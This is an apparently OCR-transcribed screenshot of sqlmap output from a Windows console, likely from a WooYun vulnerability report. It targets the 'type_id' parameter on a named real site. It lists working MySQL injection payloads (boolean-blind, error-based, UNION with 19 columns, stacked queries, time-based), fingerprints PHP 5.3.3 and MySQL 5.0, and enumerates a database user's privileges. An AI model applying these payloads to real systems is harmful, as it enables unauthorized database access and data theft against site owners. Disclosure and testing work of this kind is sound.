 管理员: C:\Windows\system32\cmd.exe
Place: GET
Parameter: type_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type_id=31 AND 5905=5905

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: type_id=31 AND (SELECT 7446 FROM(SELECT COUNT(*),CONCAT(0x716366647
1,(SELECT (CASE WHEN (7446=7446) THEN 1 ELSE 0 END)),0x7168676171,FLOOR(RAND(0)*
2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: UNION query
    Title: MySQL UNION query (NULL) - 19 columns
    Payload: type_id=31 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7163666471
,0x704b73577279746e4a6f,0x7168676171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL#

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: type_id=31; SELECT SLEEP(5)--

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: type_id=31 AND SLEEP(5)
---
[17:10:22] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5.0
[17:10:22] [INFO] fetching database users privileges
[17:10:23] [WARNING] reflective value(s) found and filtering out
database management system users privileges:
[*] 'RW_job_oa'@'10.10.0.%' [1]:
    privilege: USAGE

[17:10:23] [INFO] fetched data logged to text files under 'C:\sqlmap\output\job.
tuniu.com'

[*] shutting down at 17:10:23

C:\sqlmap>
半:
www.wooyun.org